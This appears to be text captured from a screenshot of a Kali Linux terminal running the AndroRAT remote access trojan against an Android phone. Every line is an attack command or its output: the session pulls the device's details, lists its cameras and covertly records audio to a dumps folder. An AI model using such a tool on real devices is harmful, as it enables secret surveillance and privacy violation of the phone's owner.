 1 2 3 4 17:32
(venv)kali@kali: ~/AndroRAT
File Actions Edit View Help
Interpreter:/> deviceInfo
Manufacturer: TECNO MOBILE LIMITED
Version/Release: 12
Product: CH7n-OP
Model: TECNO CH7n
Brand: TECNO
Device: TECNO-CH7n
Host: buildsrv-n92
Interpreter:/> camList
0 -- Back Camera
1 -- Front Camera
Interpreter:/> startAudio
Started Recording Audio
Interpreter:/> stopAudio
[INFO] Downloading Audio
[SUCCESS] Succesfully Saved in /home/kali/AndroRAT/Dumps/Audio_20250324-173143.mp3
Interpreter:/>